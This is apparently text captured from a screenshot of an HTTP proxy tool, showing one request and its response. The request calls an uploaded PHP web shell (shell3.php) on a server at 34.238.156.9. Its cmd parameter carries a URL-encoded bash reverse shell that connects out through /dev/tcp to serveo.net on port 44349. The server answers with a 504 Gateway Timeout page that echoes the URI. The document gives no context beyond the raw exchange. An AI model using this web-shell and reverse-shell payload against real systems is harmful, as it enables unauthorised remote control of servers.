 1 GET /uploads/shell3.php?cmd=
bash%20-c%20'bash%20-i%20%3e%26%20%2fdev%2ftcp%2fserveo.net%2f44349%200%3e%261'-
400 HTTP/1.1
2 Host: 34.238.156.9
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: keep-alive
10
11
1 HTTP/1.1 504 Gateway Timeout
2 Content-Length: 1259
3
4 <html>
5 <head>
6 <title>
Error 504 Gateway Timeout
</title>
7 </head>
8 <body>
9 <h2>
HTTP ERROR: 504
</h2>
<pre>
Gateway Timeout
</pre>
10 <p>
RequestURI=http://34.238.156.9/uploads/shell3.php?cmd=bash%20-c%2
0'bash%20-i%20%3e%26%20%2fdev%2ftcp%2fserveo.net%2f44349%200%3e%2
61'
</p>
11
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers